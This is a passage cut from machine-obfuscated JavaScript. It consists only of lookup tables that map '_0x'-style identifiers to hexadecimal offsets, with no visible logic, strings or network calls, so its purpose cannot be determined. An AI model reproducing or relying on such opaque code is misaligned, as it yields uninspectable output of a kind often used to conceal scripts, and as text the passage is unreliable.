6a,_0x2f3eb6:0x3d6,_0x28030b:0x480,_0x6a942d:0x4af,_0x4df73b:0x312,_0x140055:0x46a,_0x6f9f43:0x63,_0x84cbf8:0x36,_0xdce8dd:0xba},_0x123d4a={_0x1a4c62:0x7a,_0x8b2846:0x1e7},_0x5ad02a={_0x88861f:0x6a,_0x14f021:0x1e3},_0x4c9a25={_0x427fb6:0x3a,_0x49743c:0x13c,_0x56d779:0x7a,_0x3bb77f:0x103,_0x38cae7:0x218,_0x58bea5:0x189,_0x3c94eb:0x1b,_0x4b1e46:0x1a2,_0x57844f:0x8d,_0x33bef0:0xde,_0x315271:0x11a,_0x4012c1:0x111,_0x205c63:0x2c,_0x3db8a6:0x9c,_0x332640:0x46,_0x1c882f:0x142,_0x2ff401:0x10b,_0x36eb2a:0x147,_0x1124c6:0x1d,_0x15641e:0x75,_0x12d0ba:0x4a,_0x5cbfbe:0x128,_0x741748:0x10f,_0x4a6804:0x70,_0x1b0ba4:0x45,_0x2c8d1d:0xc8,_0x59ce78:0x77,_0x28e7f0:0x123,_0x5d82a4:0x34,_0x2c0883:0x112,_0x3c73c0:0xd1},_0x5f821b={_0x3ec499:0x4b0,_0x51ffa8:0x4fa,_0x56f523:0x1d6,_0x4e2f8c:0x148,_0x6694c6:0xaf,_0x7062d2:0x1e8,_0x2a8893:0x1a2,_0xaa49c5:0x329,_0x59aafa:0x35d,_0x74a08d:0x382,_0x200b81:0x3da,_0x355fc9:0x1dc,_0x3aa133:0xdd,_0x53d70c:0x11e,_0x39f816:0x115,_0x51745a:0x5ab,_0x570d0f:0x648,_0x4e8ed2:0x579,_0x3053e5:0xb9,_0x39361d:0xce,_0x121392:0x2e,_0x4388a8:0x4a1,_0x453e11:0x3d3,_0x282056:0x3d7,_0x217a86:0x27f,_0xb4f680:0x26c,_0x5acb18:0x24f,_0x5af65d:0x1fc,_0x512d68:0x409,_0x492dd7:0x463,_0x122e0d:0x303,_0x5237a2:0x258,_0x4ee09e:0x269,_0x12a55c:0x19a,_0x44db76:0x5e9,_0x2a5cb7:0x58d,_0x8dabb9:0x566,_0x3e2c15:0x4c2,_0x39469a:0x4eb,_0x37aeb7:0x44c,_0x2838f7:0x52f,_0x4934ce:0x340,_0x53489a:0x297,_0x18abe5:0x280,_0x3369dc:0x3b4,_0x1b5d30:0x227,_0x31d5d7:0x144,_0x2d2709:0x217,_0x2a704f:0x1b1,_0x54a7b7:0x13f,_0x3f8f9c:0x209,_0x57e328:0x18d,_0x4601d5:0x4ee,_0x30b9f0:0x53e,_0x2661ce:0x504,_0x5d32b9:0x550,_0x1ffe0d:0x569,_0x4fff5c:0x517,_0x142a9c:0x182,_0x58600d:0x1b7,_0x21b66a:0x16a,_0x395082:0x215,_0x70163a:0x217,_0x531720:0x189,_0x21e68a:0x5e5,_0x632ff5:0x4eb,_0x471b79:0x57a,_0x2f48f4:0x63d,_0x3c4a9e:0x49a,_0xd3da61:0x569,_0x4e477e:0x57a,_0x156a7a:0x5f5,_0x33f2de:0x4bb,_0x3e59d6:0x53b,_0x59b043:0x5be,_0x17c9e4:0x4ed,_0x25baed:0x54e,_0x5d7467:0x4ab,_0x3fabf3:0x539,_0x36aea2:0x1be,_0x2f6189:0x29c,_0x9fdf70:0x27c},_0x5f3a54={_0x4f4a64:0x5e,_0x31a403:0x127,_0x5e452e:0x118},_0x9ad76e={_0x25a215:0x1e5,_0x760214:0x137,_0xbf616b:0x164,_0xbf3996:0x1c2},_0x1f9b61={_0x3a0f82:0x123,_0x377429:0xd9},_0x3d46b5={_0x134098:0x84,_0x2f84b9:0x110,_0x513bbb:0x4f,_0x5abb07:0xdd,_0x5d31b3:0xcf,_0x496a0d:0xf5,_0x52a9fb:0x79,_0x553d59:0x6b,_0x4c4771:0x13a,_0x20639b:0x1fb,_0x1cb1ef:0x116,_0x1a04dc:0x214,_0x7fcdb3:0xb7,_0x2a8598:0x132,_0x54d746:0xff,_0x5da275:0x11b,_0xacb509:0x81,_0x572506:0x120,_0xa1f6a9:0x10f,_0x4f5686:0xc2,_0x379957:0xc5,_0xfa1d97:0x2e,_0x423e4e:0xf1,_0x43d5e0:0x1d2,_0x14e30a:0xaf,_0x476c92:0x135,_0x54cb43:0xfe,_0x7ad357:0x69,_0x3bd243:0x64,_0x1b528e:0x14,_0x1b0d6d:0x215,_0x375086:0x253,_0x5a3130:0x1e8,_0x290f22:0x299,_0x1fe72e:0xe,_0x2db599:0x6f,_0x3cb614:0x59,_0x259707:0x63,_0x5ae622:0x6a,_0x3008ab:0x145,_0x7b0cc9:0x21,_0x577762:0x34,_0x1adedf:0x10d,_0x3d7965:0xd6,_0x5857eb:0xd,_0x160590:0x5d,_0x63230c:0x7,_0xb36665:0xec,_0x3d8aa2:0xe7,_0x35e48f:0xc1,_0x1c99de:0xe,_0x423fe2:0x95,_0xec2e9b:0x16f,_0x5cd75a:0x107,_0x810a9:0x61,_0x3b430a:0xa1,_0x3c5876:0x83,_0x1bb6fa:0x38,_0x4440f5:0x33,_0x2e1b08:0xb7,_0x279947:0x23,_0xee6f61:0x17c,_0x54c43a:0x95},_0x1a0a31={_0x2811ec:0x1e7,_0x15c224:0x120,_0x23f44b:0x2c6,_0x47c83a:0x376,_0x56e49b:0x2ac,_0x32f9cf:0x1e8,_0x34c7d2:0x28a,_0x2e4625:0x2d9,_0x1745fd:0x2b0,_0x28be84:0x359,_0x1af4b2:0x349,_0x5911d2:0x2a8,_0x1170a0:0x249,_0x19078e:0x1f7,_0x4d043c:0x30d,_0x51a29d:0x298,_0x102f27:0x23f,_0x2549ab:0x32c,_0x5ac2fe:0x2a4,_0x5abd66:0x281,_0x2a2f65:0x307,_0x16030c:0x368,_0x278de3:0x29e,_0x77581a:0x277,_0x3561cf:0x195,_0x58c47b:0x354,_0x1f6e0e:0x1e1},_0x4fa807={_0x23b74b:0xcb,_0x3d5341:0x4e,_0x31eec6:0x18c,_0x4d35ea:0xe2},_0x4b5f63={_0x24fcdb:0x14e,_0x34af78:0x142},_0x5ced66={_0x36ec91:0x518,_0xae12a9:0x500,_0x442092:0x586,_0x2a1c5b:0x557},_0x1f06db={_0x1b33f9:0x75},_0x158db7={_0x5f2569:0x283,_0x51ffba:0x253,_0x15f06b:0x180,_0x5dc4fc:0x1bb,_0x42c99e:0x4c,_0xc3f35b:0x3a,_0x502cab:0x17a,_0x4996dc:0xee,_0x4dae12:0x9,_0x4069cc:0x10e,_0x585f29:0xaf,_0x3dba26:0xe6,_0x2fdb10:0x1a8,_0x9802f8:0x1db,_0x479a3d:0x120,_0x1f2ea2:0xc3,_0x1fc3d5:0x12e,_0x1736a1:0x186,_0x2e4d92:0x1e0,_0x25b675:0x1da,_0x149cc9:0x1b9,_0x276edf:0x137,_0x12b2fa:0x4c,_0x4812e2:0x3b,_0x2a9e3c:0xa7,_0x3bb2dc:0xe1,_0x1541a9:0xcb,_0x1dd2b8:0x1fc,_0x2051b2:0x7f,_0xd00bb4:0x43,_0x4807fd:0x37,_0x224627:0x8f,_0xd8be3b:0x8a,_0x240fbe:0x170,_0x57a1d7:0x144,_0x4b388c:0xf7,_0x411860:0xd,_0x1f1c19:0x9e,_0x34f82d:0x8,_0x5a7e5b:0x186,_0x26e591:0x189,_0x59aa0d:0xb8,_0x45f63a:0xc6,_0x1f13ed:0x16a,_0x24d82a:0x19b,_0x44fed9:0x2a2,_0xc64a8f:0x151,_0x1b1123:0xec,_0x12c2a1:0x24,_0xb02846:0x2c,_0x700c84:0x7f,_0x1b40ab:0x122,_0x590028:0x129,_0x7423fe:0xf,_0x499a7c:0x140,_0x4ac7ae:0x5c,_0x59f206:0x81},_0x3a9a55={_0xca0ce1:0x518,_0xb2cffb:0x58f,_0x150154:0x478,_0x1a7f11:0x554,_0x150fef:0x642,_0x517af2:0x69c,_0x2d4229:0x621,_0x46a5e9:0x5bf,_0xd4e7a8:0x182,_0x464783:0x29b,_0x417ffb:0x25d,_0x161c1f:0x19b},_0x3d0cb0={_0x39c110:0xb1,_0x5372ea:0x11a},_0x137166={_0x41abc4:0x157,_0x568433:0x120,_0x33e30a:0x114,_0x334c95:0xc5,_0x50b716:0x16,_0x4fcc16:0x3,_0x46d987:0x30,_0x2b16d7:0xa,_0x53db6a:0xa8,_0x1ead2a:0x444,_0x1a0510:0x371,_0x1c39c2:0xa6,_0x6a61f4:0x1c,_0x3f90f4:0xbd},_0x553b5b={_0x237ca1:0x141,_0x4ebd83:0xda,_0x5b1351:0x12a},_0x48c126={_0x2bc032:0x22a,_0x37d8b0:0x2af,_0x4c06e3:0x2a2,_0x27205a:0x2f9,_0x39ad38:0x3bf,_0x955bc4:0x383,_0x20185b:0x2e8,_0x52262a:0x392,_0x3164a3:0x226,_0x559136:0x2d0,_0x5b7f6f:0x2c7,_0x3f1c9f:0x407,_0xe7d17c:0x3e5,_0x2d7bc2:0x317,_0x5c833f:0x3a2,_0x189434:0x32b,_0xb043cd:0x2f8,_0x1b9a72:0x528,_0x12429a:0x4d8,_0x2b5992:0x44a,_0xd8acd9:0x4f1,_0x279aaa:0x3de,_0x53af3b:0x418,_0x454917:0x3d0,_0x4e466d:0x2c4,_0x127d5a:0x2ca,_0x105329:0x2cf,_0x86476e:0x2c6,_0x7364b1:0x4dc,_0x1cdee5:0x48d,_0x391b9d:0x549,_0x5bc3a1:0x4c5,_0xd7c2dc:0x4fd,_0x20aed0:0x451,_0x904ea6:0x46b,_0x4a0295:0x4ce},_0xa41f89={_0x547fe4:0x1ad,_0x40a957:0x14a,_0x1f1325:0x241},_0x37d512={_0x19b35e:0x362,_0x7a9fec:0x35c,_0x735668:0x2d0,_0x2b8da9:0x2ba,_0x71044f:0x284,_0x1ea036:0x30c,_0x25331e:0x25f,_0x4d1758:0x2b9,_0x1d46cd:0x2f1,_0x59d50b:0x385,_0x37391d:0x230,_0x3b65f1:0x247,_0x4fc18e:0x209,_0x2c8f6f:0x210,_0x1e413e:0x370,_0x41dc06:0x394,_0x53eb5b:0x3a8,_0x2ab9c8:0x43e,_0x3c0a84:0x262,_0xc6b4ad:0x2f6,_0xe3a3b0:0x224,_0xe12ffe:0x2eb,_0x59284b:0x35c,_0x4feb2b:0x2db,_0x31a11b:0x39a,_0x56873c:0x34b,_0xdac058:0x3f1,_0x48ba1f:0x44f,_0x14b20d:0x327,_0x4ef89f:0x42e,_0x409e12:0x431,_0x4bf6d4:0x367,_0x333fd1:0x307,_0x33ee0f:0x28a,_0xb593e9:0x2d2,_0x3e1d1b:0x257,_0x164334:0x2bb,_0x1c130c:0x304,_0x5281a0:0x359,_0x19bb99:0x329,_0x5cef54:0x372},_0x5dfc02={_0x2c7901:0xe6,_0x5c8c16:0x127,_0x35e547:0x219},_0x1d03eb={_0x3d0844:0x99,_0x36130f:0xab,_0x58c6f5:0x54},_0x23c3d9={_0x3c885e:0xf8,_0x3a8d1a:0xef,_0x11cd5f:0x17,_0xbf6a23:0x20,_0x3ce371:0x94,_0x4999a2:0xdb,_0x56a681:0x129,_0x58b830:0x10b,_0x13eda5:0xd7,_0x461289:0x4f,_0x3764e3:0x76,_0x266b28:0xa0,_0x5ba1a4:0x100,_0x37a96b:0x1c1,_0x2e6ac0:0x19b,_0x2e286d:0x17c,_0x513d6e:0x241,_0x873822:0x132,_0x2feeb0:0xe8,_0x65ef0c:0x59,_0x1ce40d:0x18d,_0x2749c8:0x99,_0x45a819:0x1c6,_0x1399e8:0x105,_0x2639fe:0x11d,_0x1b7c22:0x82,_0x355624:0xc5,_0x3e3ddb:0x66,_0x1e4299:0x38,_0x322122:0xdb,_0x1f3d27:0x18a,_0x3fdaa8:0x130,_0x9c7486:0xd6,_0x3f5727:0xfc,_0x48b71e:0x190,_0x15d745:0x50,_0x56ae92:0x3,_0x2d6c06:0x170,_0x1a49df:0x15a,_0x224706:0xe5,_0x368fc3:0xbc,_0x5a9c17:0xdc},_0x547c06={_0x3d2a5b:0x14,_0x326112:0x156},_0x325c4a={_0x35c63e:0x3f,_0x1dd5bd:0x171,_0x273ed6:0x59},_0x4ba6fa={_0x2d6812:0x82,_0x58b1eb:0x16,_0x3c0459:0x27f,_0x2cdd85:0x137,_0x26c460:0xc6,_0x1cbbdf:0xfa,_0x2ac4f2:0x83,_0x481dfd:0x1a1,_0x57e41f:0x177,_0x1f093e:0x1f9,_0x3f6a98:0x230,_0x53ca6f:0x15a,_0x6c42c4:0xdf,_0x178bbd:0x115,_0xd2e113:0xdc,_0x25c931:0xc,_0x43dd8f:0xe5,_0x55a5ec:0x1cd,_0x12ba0c:0x1d0,_0x423d72:0x3b,_0xa49d34:0x4,_0x2ff5ab:0xdd,_0x3a242a:0x1,_0x197362:0x384,_0x37f023:0x30a,_0xa67578:0x3cd,_0x359c33:0x278,_0xfe14a2:0x256,_0x41584e:0x31c,_0x27a771:0x3d6,_0x50c45a:0x312,_0x3956ab:0x2ab,_0x31cbee:0x2a5,_0x39e105:0x284,_0x13d8bd:0xaf,_0x2d5609:0xa3,_0x393ed2:0x34,_0xb278e0:0xb9,_0x4af4a6:0x2a,_0x25c4b0:0x174,_0x158360:0x22e,_0x341ebe:0x22f,_0x36bab7:0x23,_0x312d03:0xd9,_0xabab3e:0x69,_0x4ede12:0x442,_0xff983d:0x309,_0x101532:0x320,_0x433956:0x3aa,_0x9843f5:0xb2,_0x3a2d47:0x3d,_0x593925:0xda,_0x24c201:0xcc,_0x3db266:0x85,_0x131909:0xd3,_0x43215d:0xcc,_0x31b958:0x334,_0x28c968:0x41f,_0x3a0a44:0x274,_0x15c01d:0x78,_0x3145a1:0x96,_0x5b6e64:0xba,_0x28b7f9:0x24,_0x5cbee9:0x3b4,_0x1e14c1:0x331,_0x34cfbd:0x3d7,_0x171821:0x38e,_0x405071:0x118,_0x166942:0x10d,_0x249081:0x167,_0xadc34c:0x1e7,_0x583911:0x17f,_0x23856f:0x196,_0x211331:0x326,_0x46f020:0x290,_0x48fd8f:0x37c,_0x5986fe:0x3b9,_0x34c062:0x3a1,_0x31c4b3:0x271,_0x24868c:0x346,_0x5df6c1:0x2,_0x335cfe:0xdb,_0x11b7fe:0x21,_0x3c4887:0x15,_0x18f00c:0x1e8,_0x54a068:0x27f,_0x986f1c:0x256,_0x251c19:0x36c,_0x5d7f74:0x317,_0x1de6cf:0x289,_0x29ada5:0x346,_0x5d32d5:0x61,_0xecd252:0xd,_0x17f942:0x59,_0x542fc9:0x3c,_0x3a5647:0x30a,_0x5b9aba:0x36c,_0x1def42:0x32c,_0x162503:0x3ab,_0x5572b3:0x2eb,_0x586c0e:0x22b,_0x489e91:0x238,_0x154c3b:0x22a,_0x45347c:0x3a8,_0x52b0b5:0x36b,_0x1a5a47:0x411,_0x5d1ef5:0x24b,_0x3e2e7d:0x3d8,_0x56d021:0x257,_0x11d59e:0x3c1,_0x17db0e:0x408,_0x388243:0x352,_0x168a7a:0x29f,_0x474838:0x31e,_0x427bc2:0x188,_0x58984c:0x24b,_0x17539e:0x139,_0x1d02a7:0x66,_0x13717d:0x440,_0x1f9cbb:0x4ae,_0x45276b:0x396,_0x2c963c:0x3d3,_0x344ba9:0x3d0,_0x38bf55:0x3a7,_0x192848:0x7e,_0x1ea304:0x90,_0xc98974:0x15e,_0x202bba:0x212,_0x583a05:0x2e3,_0xd19eba:0x173,_0x3dbf14:0x1e6,_0x28e6ed:0x2c7,_0x5a207b:0x259,_0x24d0e1:0x303,_0x18fe87:0x264,_0x4168b7:0x35d,_0x2fe881:0x346,_0x30b79d:0x31c,_0x5ad33e:0x300,_0xc5767d:0x103,_0x4d2e2b:0x14d,_0x17b3df:0x13d,_0x3826cd:0xa8,_0x2e3008:0x9d,_0x3a45f0:0x4,_0x394881:0x2d7,_0x2bc3b7:0x355,_0x4fca4c:0x12b,_0x314f35:0x194,_0x41ac2c:0xb6,_0x116581:0x154,_0x2abab8:0x292,_0x1042b4:0x328},_0x9f9870={_0x547831:0x1b,_0x40a571:0x2e},_0x522f58={_0x27d967:0x652,_0x2fc0e0:0x5fe,_0x3016d0:0x545,_0x4e49e5:0x577,_0x342fc7:0x374,_0x51e74c:0x5c6,_0x1166ea:0x4e4,_0x38edd2:0x55b,_0x552fb1:0x4bb,_0xf7fe2b:0x435,_0x65479c:0x5f5,_0x32c6bd:0x4ad,_0x13fb31:0x43c,_0x340bf5:0x518,_0x245098:0x43f,_0x53973f:0x318,_0x5dc771:0x3c8,_0x4a69e3:0x355,_0x5422c0:0x49a,_0x34f243:0x3e1,_0x988713:0x38c,_0x45fa52:0x426,_0xcd2604:0x423,_0x4cdb68:0x38a,_0x389160:0x6bd,_0xbe2ad9:0x60e,_0x33e662:0x4ec,_0x263745:0x4f0,_0x21faa4:0x47a,_0x2b332e:0x4bb,_0x23998d:0x513,_0x1855ea:0x4e7,_0x5d4437:0x2d5,_0x2a7de3:0x359,_0x54781c:0x42c,_0x5d10f7:0x433},_0x410e93={_0x44621b:0x1c4,_0x59b380:0x161,_0x235e9d:0x23b,_0xb2dba6:0x21e,_0x29538e:0x5b7,_0x28c47b:0x491,_0x1d5e0e:0x50e,_0x436dd8:0x1d6,_0x3d25bf:0x242,_0x3d17d2:0x246,_0x3dbc62:0x27f},_0x347c98={_0x55d119:0x1ea,_0x305886:0x2e7},_0x3d7f44={_0x1ffce0:0x84,_0x26bcdd:0xba,_0x52ef1c:0x4a6},_0xd138d4={_0x5cb639:0x678,_0x41abd3:0x642,_0x403ab7:0x686,_0x41c4a7:0x5af,_0x31b25f:0x6dc,_0x5bc461:0x679,_0x5aabdc:0x5fa,_0x4209e9:0x624,_0xfd9614:0x6f4,_0x6e6ad7:0x6ac,_0x5de8ca:0x6ba,_0x18fb03:0x6fc,_0x858740:0x6d6,_0x2efa60:0x671,_0x79817a:0x61b,_0x32cc1c:0x5f3,_0x5107ad:0x5c4,_0x31f8a8:0x534,_0x58aac7:0x13e,_0x12cd1f:0x186,_0x7ba0ac:0xe4,_0x57f22f:0x189,_0x34ffbf:0x6a8,_0x400621:0x6a4,_0x30c2aa:0x755,_0x46aeaa:0x7e7,_0x1a36f4:0x719,_0x47c5ef:0x673,_0x54d047:0x768,_0x372f31:0x17e,_0x3ed20:0x19c,_0x417781:0x9c,_0x3b8e45:0x631,_0x5a5bda:0x5ec,_0x1d959f:0x259,_0x8eaffa:0x1f5,_0x26b5c4:0x19e,_0x4cab69:0x68d,_0x1c9763:0x66d,_0x11e14b:0x622,_0x3f6958:0x722,_0xa46810:0x780,_0x318dc4:0x7d6,_0x575e58:0x10a,_0x83372c:0x62,_0x5445fc:0xd9,_0x2cd4dc:0x58,_0x259398:0x4f,_0x3d08b1:0x19c,_0x46132c:0xc6},_0x5c7c36={_0x138bac:0x5d,_0x2cb9ce:0x17a},_0x44f375={_0x94c18f:0x2a0,_0x2d1544:0x130,_0x3bfe77:0x41},_0x3c0a21={_0x4b5775:0x2f8,_0x5d6102:0x3b1,_0xc78150:0xef,_0x1cf188:0x52,_0x41b415:0x61,_0xe21899:0x6,_0x37b843:0x220,_0x581fda:0x314,_0x441904:0x2eb,_0xe4bc:0xb0,_0x412448:0x7d,_0x285522:0x340,_0x1d06e7:0x265,_0x239602:0x30a,_0x5c85bb:0x24f,_0x30fde3:0x257,_0x1c2f91:0x286,_0x397ab1:0x208,_0x102d81:0x214,_0x5d217c:0x1be,_0x4a6bf5:0x2f2,_0x1076d1:0x34e,_0x555c19:0x1e7,_0x64822f:0x88,_0xdcd620:0x136,_0x48cd60:0x1e8,_0x9ac52c:0x227,_0x3c7daf:0x186,_0x31b167:0x2c9,_0x4f17f9:0x347,_0x42d1b7:0x2b8,_0xca53eb:0x113,_0x50996b:0x1d3,_0x58cadf:0x163,_0x6029f2:0x1a2,_0x2805e2:0x1f9,_0x2c755a:0x2f8,_0x500398:0x262,_0x277651:0x35d,_0x59582d:0x431,_0x326101:0x2e8,_0x54eb69:0x3a0,_0x459015:0x37b,_0x26b8fa:0x1d8,_0x267cee:0x292,_0x1b4325:0x110,_0x332ff3:0xcb,_0xc06b:0x0,_0x2ce71a:0x382,_0x48721d:0x341,_0x25965c:0x371,_0x3d35d8:0x104,_0x1e1f97:0xc2,_0x38a74c:0x2b6,_0x3358db:0x29d,_0x39c60c:0x2d5,_0x3f7220:0x195,_0x47cd10:0x18a,_0x9c6e0c:0x1fd,_0x1f7c3e:0x12d,_0x46f3ed:0x11b,_0x518e03:0x1a8,_0x3f8195:0x141,_0x5ef1c9:0x168,_0x3122f3:0xc8,_0x1cca52:0x244,_0x2b455a:0x19b,_0x15bc2b:0x1a5,_0x4ee99c:0x162,_0x2020d3:0x202,_0x4d318c:0x225,_0x33bec9:0x23b,_0x121868:0x17d,_0xe1b5c5:0x11f,_0x545f17:0x2f8,_0x2a68f2:0x23d,_0x43dfe0:0xc8,_0x1dc01e:0x2f8,_0x175945:0x2a7,_0x2384eb:0x254,_0x597d75:0x1da,_0x5076cf:0x2f0},_0x3ac51a={_0x50a98a:0x18e,_0x442dde:0x92,_0x1bfd9c:0x179},_0x24a0ec={_0x5e0761:0x1a2,_0x1247d8:0x6d},_0x4601f8={_0x3fb237:0x4a,_0x9e1565:0x12d,_0x1c6d20:0xe0,_0x25edb2:0x10e,_0x56f60b:0x6c,_0x558e9a:0x125,_0xa1b00c:0x694,_0x1643ad:0x6d0,_0x11c656:0x73e,_0x3afab6:0x625,_0x1c0520:0x610,_0x44cdc3:0x593,_0x3065e2:0x77,_0x76c0b8:0x75,_0x5e2368:0x19c,_0x18e204:0x1d,_0x5d75db:0xd7,_0x2a2995:0x78,_0x11ad91:0x59,_0x7716:0xb6,_0x53d2e0:0x2c,_0x43045a:0x96,_0x406253:0x56e,_0x5513db:0x6b9,_0x56d8d8:0x65e,_0x802fd2:0x5b3,_0x17e7b2:0x59e,_0x522b8b:0x630,_0xe8139f:0x65c,_0x116069:0x6d8,_0xc4b6c4:0x621,_0x4a9cf1:0x560,_0x366f9e:0x523,_0x5f3e08:0x56f,_0xf2c29d:0x5f,_0x4f28d5:0x126,_0x38b745:0x28,_0x3f0028:0x1e,_0x51bc07:0xe,_0x247d31:0xb5,_0x20bae7:0x9e,_0x57e770:0x113,_0x3f6e57:0x155,_0x4f7160:0x1ee,_0x1068f9:0x7e,_0x22052b:0x16a,_0x3c0d22:0x4,_0x5ea562:0x70,_0x3239b6:0x626,_0x443df8:0x5c4,_0x2ea6e0:0x1b,_0x2868b9:0x4e,_0x202910:0x151,_0x575ce1:0x1e8,_0x1911a8:0x21a,_0x756f49:0x697,_0x3fccfb:0x61b,_0x16d071:0x618,_0x31a905:0x5dc,_0x1ee793:0x6f8,_0xe5d20f:0x71b,_0x12dea4:0x756,_0xc7b0bb:0x115,_0x1fb6fe:0x180,_0x48f36c:0xe2,_0x581492:0x64f,_0x439805:0x6ed,_0x1eaa05:0x601,_0x512c44:0x571,_0x3c560e:0x554,_0x2a6ed2:0x54f,_0xcebe11:0x4a,_0x1bb34d:0x82,_0x3ce218:0x4a,_0x2776e7:0x3c,_0xea5258:0x2a,_0x3bf543:0x702,_0x126c4d:0x6db,_0x1848f0:0x664,_0x17b602:0x756,_0x562ed4:0x51e,_0x11d46a:0x595,_0x11e3f3:0x5a4,_0xed8d91:0x602,_0x5749ed:0x5d5},_0x52856a={_0x2cbfa0:0x14a,_0x2173f2:0xeb},_0x25d052={_0x4b1b6a:0x24b,_0x5b148f:0x196},_0x5e0c01={_0x2515d9:0x60e,_0x499ad3:0x666,_0x51d3f2:0x6c8,_0x627fb8:0x2cf,_0x22a5da:0x362,_0x15a199:0x225,_0x2f7506:0x435,_0x6746b5:0x32d,_0x396759:0x351,_0x4c27c7:0x3ee,_0x245ce3:0x436,_0x4d826e:0x356,_0x1edb4b:0x4bc,_0x5c90cf:0x516,_0x4a3a5a:0x492,_0x2bca1f:0x454,_0x59027f:0x41b,_0x171d86:0x442,_0x59ba15:0x4b6,_0x4c5850:0x35a,_0x486115:0x3ed,_0x1b5f71:0x473,_0x129b93:0x45d,_0x44fa4e:0x3be,_0x57f4ae:0x539,_0x3d97b0:0x498,_0x2342fd:0x5ef,_0x411307:0x59b,_0x19cd05:0x558,_0x5c1478:0x605,_0x1b0f37:0x4aa,_0x1ab167:0x3f3,_0x39376a:0x48e,_0x6671d0:0x39f,_0x6a90ec:0x55b,_0x596c5a:0x5a2,_0x46c1ce:0x555,_0x57df0d:0x62a},_0x5bf1ce={_0x58e28e:0x41d,_0x2db755:0x3ee,_0x4b5288:0x3ea,_0x1930df:0x290,_0x2d2c33:0x2f6,_0x395d06:0x2fa,_0x3391e9:0x371,_0x4c5cba:0x0,_0x35c372:0x69,_0x4d66a9:0x65,_0x2414a9:0x381,_0x2def7c:0x32d,_0x3ad609:0x24f,_0x5e2d1c:0x2c5,_0x3d691b:0x14a,_0x4a3da1:0xa0,_0x10a894:0x194,_0x49bcbe:0x4ab,_0x1a1d5a:0x438,_0x380e13:0x38f},_0x4270cb={_0x597ef3:0x23},_0x321cce={_0x469e6c:0x494,_0x9f28ac:0x577,_0x1aadff:0x4fb,_0x3c258d:0xd2,_0x198a8c:0x84,_0x1c678e:0x140,_0xf04918:0x77,_0x55a305:0x37,_0xc8d367:0x59,_0x1afe9d:0x52,_0x417434:0x4cf,_0xeb975c:0x4ba,_0xbe656a:0xc7,_0x2e702a:0x110,_0x299217:0x13,_0x568c56:0x24,_0x3df1a1:0x4b2,_0x500ac4:0x48a,_0x5b6c5e:0x154,_0x41ef63:0x117,_0x1e80b8:0x161,_0x22cd57:0xb5,_0x226205:0x564,_0x56f438:0x63b,_0x2b3cb0:0x605,_0x22f5ab:0x535,_0x26d0d8:0x32,_0x1c0035:0x37,_0x260b4f:0xd1,_0xb5d931:0xbd,_0x309619:0x47e,_0x36e7d8:0x4e8,_0x212a07:0x4fd,_0x53d9b4:0x4f7,_0x4e779c:0x553,_0x4a347d:0x548,_0x454de4:0x582,_0xb12b9:0x65f,_0x3dd674:0x526,_0x5115cd:0x4f7,_0x14ac01:0x53b,_0x2bde81:0x4ea,_0x3bb931:0x45b,_0x4be058:0x43,_0x345694:0x25,_0x2c650f:0x21,_0x2d291a:0x414,_0x4f910b:0x500,_0xd102b6:0x55f,_0x49d7fe:0x14a,_0x460bf2:0x535,_0x2459c4:0x475,_0x1c48ad:0x49a,_0x1d1ed6:0x483,_0x27df99:0x41a,_0x390528:0x53f,_0x2d47ba:0x45b,_0x59e94e:0x4d9,_0x546878:0x4e0,_0x49e1b6:0x42f,_0x39ee61:0x568,_0x158558:0x4c7,_0x4fd04e:0x567,_0x3d8f76:0x76,_0x547e79:0x4c,_0xc90c6b:0x1b,_0x5a7d71:0x9c,_0x54fac0:0x4ce,_0x2af246:0x566,_0x4e8284:0x495,_0x37cf1a:0x4bb,_0xae06a:0x8c,_0x187dc9:0x90,_0x2cec72:0x138,_0x12d88e:0x18,_0x489ced:0xad,_0x413b4d:0x60,_0x1e999f:0x66,_0x18a416:0x20,_0xd8b9f0:0x501,_0x3369f9:0x504,_0x3a2115:0x4ad,_0x4d03fc:0x4a0,_0x2d258b:0x59d,_0x2dcac6:0x63f,_0x41ca41:0x52f,_0x13bc05:0x57a,_0x12f25a:0x5bb,_0xd6607f:0x1f9,_0x9973a9:0x12d,_0x1be536:0xd4,_0x5f15cc:0x4da,_0x17c5ae:0x59a,_0x4801d9:0x424,_0x157d2f:0x35e,_0x4f1445:0x4f9,_0x9b2ae0:0x58,_0x1a473b:0xde,_0x14f8bb:0x49f,_0x91bef6:0x513,_0x2a0802:0x4ac,_0xb3ed4a:0x6,_0x34a835:0xcd,_0x381549:0xd0},_0x3a925d={_0x3e07cc:0xec,_0x2d82c6:0x58},_0x1be59b={_0x3ce797:0x12b},_0xe949a1={_0x470c66:0x59,_0x1d7a17:0x7a,_0x36874d:0x17},_0x3d79b3={_0x434f46:0x247,_0x2a2177:0x1d1,_0x4a7f3f:0x11b,_0x402c9b:0x103,_0x10cd72:0x1bc,_0x43422e:0x26f,_0x476628:0x329,_0x37c201:0x1e8,_0x5b2d2c:0x18a,_0x57c71a:0x14c,_0x556b18:0x11d,_0x1d244e:0xbc,_0x452313:0x14f,_0x4bbd6e:0xa3,_0x25df72:0x1b9,_0x3fac31:0x1ec,_0x564cce:0x2a2,_0xd4e196:0x2a0,_0x3cfa77:0x294,_0x1e962b:0x271,_0x1acf53:0xf6,_0x4cbf28:0x1b2,_0x23e757:0x19e,_0x4516aa:0x28c,_0x2a5a66:0x21b,_0x389ef4:0x2fa,_0x84afc1:0x1d6,_0x359a55:0x1b0,_0x384f93:0x1a2,_0x250188:0x253,_0x105632:0x2ec,_0x3873ff:0x2ef,_0x57e604:0x22e,_0x29fc85:0x2ba,_0x9402d9:0x2a2,_0x2e6a07:0x355,_0x272bc7:0x203,_0x40f97b:0x166,_0x323eba:0x13e,_0x295760:0xf1,_0x328456:0xd7,_0x48abf8:0xc0,_0x2c73b6:0x182,_0x104847:0x3d2,_0x13ff59:0x2f5,_0x487222:0x295,_0x270333:0x332,_0x20858f:0x172,_0x597d15:0x145,_0x345ef9:0x259,_0x28fccb:0x202,_0x1e15fe:0x130,_0x2d6d92:0x1e5,_0x168a11:0x180,_0xd08989:0x3cd,_0x133f7c:0x3da,_0x344c25:0x36f,_0x3e943e:0x360,_0x8b4d67:0x158,_0x14e98e:0x1b5,_0x47a796:0x11c,_0x360a46:0x27d,_0x3783bb:0x247,_0x569144:0x20d,_0x2ff1ef:0x254,_0x8b9b25:0x2e1,_0x20fada:0x357,_0x1f5d04:0x378,_0x55803f:0x42e,_0x5bfea9:0x367,_0x1e9a05:0x197,_0x4ecad2:0x2ef,_0x419d96:0x1f1,_0x13bded:0x20f,_0x34fd29:0x356,_0x4b8c96:0x2d7,_0x2275a5:0x305,_0x14b546:0x1bb,_0x575916:0xd